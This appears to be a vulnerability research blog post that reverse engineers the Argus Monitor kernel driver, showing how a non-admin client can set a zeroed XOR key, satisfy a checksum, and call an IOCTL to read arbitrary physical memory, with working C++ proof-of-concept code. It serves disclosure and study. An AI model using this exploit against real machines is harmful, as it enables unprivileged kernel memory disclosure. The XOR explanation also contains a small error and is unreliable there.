Discovering a zero-day vulnerability in the Argus Monitor driver

Introduction

About a week ago, I set a goal to find a vulnerable driver. To do this, I took my old laptop and started downloading dozens of programs onto it. I focused on RGB configuration software, firmware that works with disks, and generally any programs that would likely require a driver to function. Using a Python script, I searched the entire disk for drivers and collected them all in one place. And among the whole pile, I found today’s subject: ArgusMonitor.sys.

Initial Analysis



After opening the driver in IDA and navigating to the driver entry, we see the following picture:

Here we have the first piece of good news. The driver creates its device for communication using the IoCreateDevice function, and then it also creates a symbolic link to it. This is a tasty morsel for us. Establishing communication through this function allows interaction with the driver without administrator privileges, which is an ideal scenario for us.

We also see the initialization of several functions for handling IRP requests in the image. The most important one for us is the function at index 14, which is responsible for IRP_MJ_DEVICE_CONTROL, meaning it handles IOCTL communication.



Upon navigating there, we see a couple of dozen IOCTL requests that our driver handles. There’s no point in discussing all of them, but of particular interest to us are the functions that interact with the registry, use _readmsr(), _writemsr(), HalGetBusDataByOffset(), HalSetBusDataByOffset(), as well as those that utilize MmMapIoSpace, one of which we will target today.





Since I am most interested in memory reading, by navigating to the imports and finding the MmMapIoSpace function, we can examine all the places where this function is used in the driver.



We see one instance where our function is used.



By following the first instance, we see that it is a wrapper function used to switch between MmMapIoSpace and its extended version, MmMapIoSpaceEx. Next, we look at the xrefs for this wrapper and see 8 instances of its usage.





I won’t show you all of them, but by going through each one, we can notice a particularly short function that closely resembles memory reading. We navigate to it and see this picture.



We look at the xrefs for this function and see that it is indeed used in the IOCTL request handler.

However, we don’t see the IOCTL code anywhere, so we need to look further up.



In the 100 lines of code above, we find our IOCTL that interacts with our function - 0x9C40340C.

The Issues

Taking another glance at our function, we can immediately see that it checks the size of the input and output buffers. Here, we have a simple size check. This can be tested by sending buffers of different sizes.

Just the Beginning of the Problems





It seems we have the IOCTL code that handles the reading function, and the driver accepts communication without administrator privileges. What more could we want for happiness? Just send the request. However, this is where the rabbit hole begins; if we try to send a request to the driver, we receive the response 0xE000A008. We check where the next verification in the driver leads us and see that it redirects us to LABEL_17, where our error is displayed.

Looking at the code again, we see that the error is caused by the variable byte_14000F0DC not being equal to 1.

What does it represent? I immediately thought, as you probably did too, that it seems very much like a check to see if the driver is ready for something or to verify some initialization. To check this, what do we need to do? Right, we should see how the driver behaves when we open the Argus Monitor program itself, which will run in the background with the driver. And, boom, a different error appears, indicating that the program is doing something with the driver, causing the variable to change to 1.

But to keep the plot twist intact, we won’t go deeper into this just yet and will return to it later. Since we are already bypassing this check by opening the software before sending the request, we’ll leave it for now.



What we will focus on now is digging into what the next error is after attempting to run the reading function. We receive the error 0xE000A009, which redirects us to this function:





We see that the function takes in MasterIrp, something resembling a size of 0x18, and a3, which is initialized as 1 beforehand.

Let’s take a look at what this function consists of:

Immediately noticeable is the XOR operation, which indicates that some XOR encryption is being performed on the MasterIrp buffer. It’s also worth noting that this occurs only when a3 == 1, and it encrypts all bytes except for the last two, which we will understand later. For those who have never dealt with XOR encryption, let me briefly explain and visualize how XOR encryption works:

XOR Opration Table:

| A | B | A ⊕ B |

|---|---|---|

| 0 | 0 | 0 |

| 0 | 1 | 1 |

| 1 | 0 | 1 |

| 1 | 1 | 0 |

Here is an example of this encryption:

| Stage | Symbol | ASCII | Binary Representation |

|---|---|---|---|

| Encrypted Symbol | a | 97 | 01100001 |

| Key | b | 98 | 01100010 |

| Result | 3 | 00000011 |

The question arises: how do we decrypt it? It’s simple—just run it through the key again.

| Stage | Symbol | ASCII | Binary Representation |

|---|---|---|---|

| Encryption Result a ⊕ b | 3 | 00000011 | |

| Key | b | 98 | 01100010 |

| XOR Result | a | 97 | 01100001 |

In simple terms:

T - text; K - key;

$$ E = T \oplus K $$ $$ T = E \oplus K $$

So, returning to the function, what does our understanding of how XOR operation works and its decryption tell us? It indicates that this function does not encrypt the input buffer with XOR; rather, it decrypts it. As we can see, the function is used with the argument a3 = 1, meaning it performs the XOR operation on the input buffer. After this, it takes the physical address, which is passed to the read function, proving that it is decrypting. If it were encrypting, the address it read would be invalid.

Now, let’s see what the function does next:

After the XOR loop, the variable v9 is initialized:

v9 = (unsigned int)(a2 - 2);

Since we’ve already understood that a2 represents the size of our input, it’s clear that it subtracts 2 bytes from that size, and we’ll see why shortly.

Next, it assigns zero to the variable v10, checks for the minimum size, and starts a loop. From the loop, it’s clear that it processes the entire input byte by byte, except for the last two bytes.

What’s interesting in all of this is what it does:

v3 += *(unsigned __int8 *)(v11 + a1);

It stores in v3 the sum of all byte values in the input buffer, excluding the last 2 bytes. Quite intriguing.

Next, let’s take a look at the final check:

return *(_BYTE *)(v9 + a1) == HIBYTE(v3) && *(_BYTE *)((unsigned int)(a2 - 1) + a1) == (_BYTE)v3;

At the end, the function checks whether the second-to-last byte of the input buffer mathes the high byte of the sum from the loop and whether the last byte is matches that sum.

Honestly, even though I was quite familiar with XOR encryption, as it’s a classic technique in various fields, I didn’t immediately recognize this technique when I saw it for the first time in the wild. I understood how it works and its purpose, but sometimes it’s challenging to realize that it’s a popular technique.

I won’t drag this out, as many of you may have already figured out that this is a vanilla checksum.

So, what is the purpose of a checksum?

A checksum is a technique for verifying data integrity. The main idea is that a short code (hash) is generated from the original data, which acts as a “fingerprint” of that data. If even a single bit of the data changes, this tiny modification will cause the hash to no longer match the original. This makes it easy to detect changes in the data. Simply put, it’s a variation of the same concept as a CRC32.

How to bypass this?

Checksum

Since we now understand that the driver checks for the sum and the high bit of the sum in the last two bytes, we can conclude that we need to do the same as in the driver: calculate the sum of all bytes, place the sum in the last byte, and put the most significant byte of the sum in the second-to-last byte.

Here’s an example of such a function that performs the checksum calculation for a buffer:

bool checksum_buffer(uint8_t* buffer, int size)

{

unsigned int v6 = size - 2;

int16_t checksum = 0;

for (unsigned short i = 0; i < v6; i++)

{

checksum += buffer[i];

}

buffer[v6] = (checksum >> 8) & 0xFF;

buffer[v6 + 1] = checksum & 0xFF;

return true;

}

XOR

As we understood earlier, the XOR operation used in the driver should avoid the last two bytes. Here’s an example of such a function:

bool xor_buffer(uint8_t* buffer, int size)

{

unsigned int v6 = size - 2;

for (unsigned short i = 0; i < v6; i++)

{

buffer[i] ^= xor_key[i];

}

return true;

}

As mentioned earlier, we need to encrypt our input buffer with the key used in the driver, then send a request with the encrypted input so that the driver performs the XOR operation on the input buffer, effectively decrypting it. So what do we need first and foremost? Right—the key!



Upon examining the variable used as the key, we see that it is a byte array of size 510 and it is uninitialized. Let’s check all the places where it is used:





Here, we see 4 references where the address of this variable is loaded into a register. However, if we follow all of them, we will notice that one of them leads us to a loop in the IOCTL request handler. Let’s take a closer look at that.

At first glance, one might think that we’re simply reading the variable and assigning its contents to another variable. However, its assigning the address of our array. Upon closer inspection, as shown in the image, it copies the input buffer into variable that holds our array address.

Remember that one variable that gives us error before, and was intialized only when the program is opened? We can saw here that this variable became 1 when the key array is copied from the input buffer.

What do we have in the complete picture?

There is an IOCTL function that initializes the XOR key sent from the client side. Additionally, in the IOCTL functions, there is a check for the variable that gets initialized in this function, indicating that this variable is responsible for determining whether the XOR key is initialized in the driver.

Sending Our XOR Key





First, we need to understand what checks occur in the sending xor key function:



Here, we see the first two checks for the size of the input and output buffers. We can further confirm that the function accepts the XOR key because the size of the input buffer is 512 bytes. As we remember before, our XOR variable is precisely 510 bytes, with 2 bytes allocated for the checksum.

Next we see call to our function that performs the checksum and XOR validation, and we see that the third argument is zero, which, as we remember, means that the function skips the XOR operations and only performs the checksum validation.

An important detail we need to pay attention is which XOR key we want to send.

It would be logical to choose a random key, or any other, but we can take a slightly cleverer approach.

Since we know from the table I provided earlier that the XOR operation 0 and 1 yields 1, and 0 and 0 also yields 1, that means:

$$ 1 \oplus 0 = 1$$ $$ 0 \oplus 0 = 0 $$

This means that:

$$ a \oplus 0 = a $$

By initializing the key with zeros, we are completely disabling encryption at all. Thats cool.

Now we can create a function to send the IOCTL and the key to the driver:

bool send_xor_key()

{

uint8_t input[0x200];

uint8_t output[0x210];

for (int i = 0; i < sizeof(input); i++)

{

input[i] = 0;

}

DWORD bytesReturned = 0;

BOOL result = DeviceIoControl(

hDevice,

IOCTL_SETUP_XOR,

&input,

sizeof(input),

&output,

sizeof(output),

&bytesReturned,

nullptr);

if (!result)

{

std::cerr << "IOCTL error: " << std::hex << GetLastError() << std::endl;

CloseHandle(hDevice);

return false;

}

return true;

}

If we send an XOR key made of zeros, we can skip the checksum calculation, because the last two bytes will be zero since sum of all bytes is equal zero.

Creating a Function for Reading Memory

Now that we’ve figured out all the checks and encryption, we can move on to the memory reading function. There won’t be anything particularly complex here; here’s an example of such a function:

ULONG64 read_mem(ULONG address)

{

uint8_t input[0x18];

uint8_t output[0x610];

memset(input, 0, sizeof(input));

memset(output, 0, sizeof(output));

*reinterpret_cast<ULONG*>(input) = address;

*reinterpret_cast<ULONG*>(input + 4) = sizeof(ULONG64);

checksum_buffer(input, sizeof(input));

xor_buffer(input, sizeof(input));

DWORD bytesReturned = 0;

DeviceIoControl(

hDevice,

IOCTL_READ_PHYS,

&input,

sizeof(input),

&output,

sizeof(output),

&bytesReturned,

nullptr);

xor_buffer(output, sizeof(output));

return *reinterpret_cast<ULONG64*>(output);

}

If we send the XOR key made of zeros, we can skip the XOR calculation here.



Gameover

Putting it all together, we get:

int main()

{

memset(xor_key, 0, sizeof(xor_key));

if (!open_device())

{

return 1;

}

if (!send_xor_key())

{

return 1;

}

ULONG64 read = read_mem(0x40);

std::cout << std::hex << read << std::endl;

CloseHandle(hDevice);

return 0;

}



Time to Test

Everything works! We’ve successfully demonstrated a vulnerability for arbitrary reading of physical memory.

Thank you for reading; I hope you learned something new!

The complete PoC code is available on GitHub.

Upd: Ps: Dont bother trying to use this vuln in your project; It wont work; Told you so;